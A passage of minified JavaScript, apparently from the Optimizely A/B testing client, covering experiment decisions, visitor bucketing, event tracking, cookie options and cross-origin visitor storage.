c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},2979:function(n,t,e){var i=e(6693).Promise,r=e(2160).o,o=e(8965).poll,a=e(5178).x,u=e(2970).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},6495:function(n){n.exports={DEFAULT_INTERVAL:20}},2160:function(n,t,e){var i=e(5839),r=(e(4596),e(5037)),o=r.get("stores/directive"),a=e(1135),u=(e(8902),e(2740),e(29),e(7688).generate),c=e(8965),s=e(6306),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},8965:function(n,t,e){var i=e(5839),r=(e(4596),e(5037)),o=(e(2740),e(29),e(7688).generate),a=e(6306),u=e(6495).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},5178:function(n,t,e){var i=e(6693).Promise,r=e(2160).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},2970:function(n,t,e){var i=e(6693).Promise,r=e(8965).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},8016:function(n,t,e){var i=e(5839),r=e(4596),o=e(8365),a=e(1800),u=e(9028),c=e(2740),s=e(9919),f=e(2390),l=e(8620),d=e(1014).v,v=e(8942),h=e(1106),p=(e(9074),e(9759)),g=e(2586),m=e(29),_=e(3916),w=e(7742),y=e(4512),b=e(5349),E=(e(8714),e(1984)),I=e(393),A=e(5037),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),M(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var M=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},6689:function(){},9664:function(n,t,e){var i=e(5839),r=e(1014).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(7231),c=e(4596),s=e(9919),f=e(2390),l=e(6863),d=e(8421),v=e(9028),h=e(8942),p=e(9703),g=e(5037),m=e(1106),_=e(1135),w=e(2740),y=e(2586),b=e(5843),E=e(6016),I=e(29),A=(e(2676),e(7742)),T=e(7933).DT,S=e(4512),k=e(940),R=e(342),N=e(5349),C=e(1533),D=e(6693).Promise,O=e(599),M=e(8714),x=e(3741),P=e(1775),L=e(1984),U=e(393),V=e(6306),F=(g=e(5037)).get("stores/session"),B=g.get("stores/audience_data"),G=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(8365),rn=e(9074),on=e(5878),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=x.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=G.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=G.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(3336),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=B.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(B.get,B)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(G.getLayerActions(t.layerId)||[],G.getExperimentActions(t.experimentId)||[],G.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},7838:function(n,t,e){var i=e(6693).Promise,r=e(8942),o=e(5037).get("stores/plugins"),a=e(2740),u=e(4512);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},8666:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},8862:function(n,t,e){var i=e(5839),r=e(8666).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},8081:function(n,t,e){var i=e(7640);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},7231:function(n,t,e){var 